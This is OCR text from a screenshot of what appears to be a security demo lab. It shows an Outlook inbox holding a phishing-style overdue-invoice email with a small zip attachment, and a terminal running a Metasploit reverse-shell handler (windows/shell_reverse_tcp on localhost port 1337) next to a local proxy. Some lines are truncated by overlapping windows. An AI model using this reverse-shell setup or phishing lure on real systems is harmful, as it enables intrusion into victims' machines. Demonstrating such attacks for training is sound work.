 File Edit View VM Tabs Help
TSDEMO_CLI-MEGAN
TSDEMO_DC01
Microsoft Office Home
Mail - Megan Bowen - Outlook
https://outlook.office.com/mail/inbox/id/AAQkAGI5ZGE0YmZkL...
Contoso E
New message
Folders
Inbox 81
Drafts
Sent Items
Deleted Items
Junk Email
Archive
Notes
Clutter
Conversation ...
New folder
Mail - Megan Bowen - Outlook - Profile 1 - Microsoft Edge
https://outlook.office.com/mail/deeplink?popoutv2=1&version=20210222004.08
Reply all Delete Junk Block ...
[ACTION REQUIRED] Invoice overdue
BT
Bobby Tables <bobby.tables21@protonmail.com>
Mon 3/1/2021 9:01 AM
To: Megan Bowen
Invoice-ID62417.zip
574 bytes
Empty Message
Reply Forward
Invoice-ID6241...
osoft Azure
Identity Protection ... Tue 2/23
re AD Identity Protection W...
s Edition Mon 2/22
er your habits. Work s...
y Protection ... Tue 2/16
AD Identity Protection W...
ENG
13:22
2021-03-02
5
tmpuser2@tmp73625VM: ~
[*] Processing /attack/msf/msf.rc for ERB directives.
resource (/attack/msf/msf.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/attack/msf/msf.rc)> set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
resource (/attack/msf/msf.rc)> set LHOST 127.0.0.1
LHOST => 127.0.0.1
resource (/attack/msf/msf.rc)> set LPORT 1337
LPORT => 1337
resource (/attack/msf/msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (/attack/msf/msf.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1.
Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1337
msf6 exploit(multi/handler) >
tmpuser2@tmp73625VM: ~
.0.0.1:1337 -u http://localhost:8080/index.html
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:14: Cryptography
DeprecationWarning: Python 2 is no longer supported by the Python core te
am. Support for it is now deprecated in cryptography, and will be removed
in the next release.
from cryptography import utils, x509
:0: UserWarning: You do not have a working installati
entity module: 'No module named service_identity'.
m <https://pypi.python.org/pypi/service_identity>
s dependencies are satisfied. Without the servi
ed can perform only rudimentary TLS client host
alid certificate/hostname mappings may be rejec
2021-03-02 12:20:14+0000 [-] Log opened.
2021-03-02 12:20:14+0000 [-] Namespace(forward_
port=8080, forward_scheme='http')
2021-03-02 12:20:14+0000 [-] ProxyFactory starting
BNOO
NOOB